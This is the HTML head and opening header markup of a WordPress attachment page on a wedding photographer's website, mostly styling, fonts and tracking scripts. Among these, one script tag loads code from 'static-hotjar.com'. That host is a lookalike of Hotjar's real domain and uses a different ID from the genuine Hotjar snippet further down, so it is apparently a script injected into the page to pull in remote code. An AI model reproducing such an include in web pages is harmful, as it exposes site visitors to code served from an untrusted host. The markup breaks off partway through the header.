<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/7191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=7191' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fritz-carlton-laguna-wedding-photography%2Fcarolinetran-wj06%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fritz-carlton-laguna-wedding-photography%2Fcarolinetran-wj06%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-7191 attachmentid-7191 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
